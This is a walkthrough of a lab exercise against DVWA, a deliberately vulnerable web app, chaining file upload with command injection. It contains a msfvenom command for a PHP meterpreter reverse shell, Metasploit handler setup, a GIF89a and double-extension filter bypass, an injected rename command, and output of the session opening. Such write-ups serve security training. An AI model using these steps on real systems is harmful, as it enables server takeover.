# **File Upload Walkthrough on DVWA**

HIGH **Difficulty** 

@mmar

## **Chain Multiple Vulnerabilities(File upload + Command Injection**

#### Go to DVWA security settings and set the difficulty to high



Create a msfvenom payload on your kali machine

msfvenom -p php/meterpreter/reverse\_tcp LHOST=127.0.0.1 LPORT=4444 ‐f raw >exploit.php

 $(kali@kali)-[\sim]$ -\$ msfvenom -p php/meterpreter/reverse\_tcp LHOST=127.0.0.1 LPORT=4444 -f raw >exploit.php [-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload [-] No arch selected, selecting arch: php from the payload No encoder specified, outputting raw payload Payload size: 1110 bytes

◆ Now run Metasploit and start a multi-handler to listen to PHP reverse sessions.

>use exploit/multi/handler set payload >php/meterpreter/reverse\_tcp

◆ Now upload the file. The file will be not be uploaded. In Medium Difficulty, the server checks for file content type and if it is not a jpeg image, it does not upload it.



 $\diamond$  In high difficulty, the server checks for the file type as well. We can bypass it by appending content type header in the file itself. So, add GIF89a; on top of your exploit file. Rename it to exploit.php.jpeg and upload it. The file will be uploaded.



◆ Now we need to exploit some other vulnerability to make the file work. If we do have command injection. Use the following command to rename the file.

| mv "/usr/share/dvwa/hackable/uploads/exploit.php.jpeg" "/usr/share/dvwa/hackable/uploads/exploit.php"

**Vulnerability: Command Injection** 

Ping a device

Enter an IP address: | | mv "/usr/share/dvwa/hackable/uploads/exp Submit

dvwa email.png exploit.php.jpeq

\* Now browse to the uploaded file. We will get the reverse shell.

#### msf6 exploit(multi/handler) > run

[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerB indAddress?

 $[*]$  Started reverse TCP handler on 127.0.0.1:4444

 $[*]$  Sending stage (39927 bytes) to 127.0.0.1

Meterpreter session 1 opened (127.0.0.1:4444 → 127.0.0.1:37352) at 2023-01-07 00:04:58 -0500

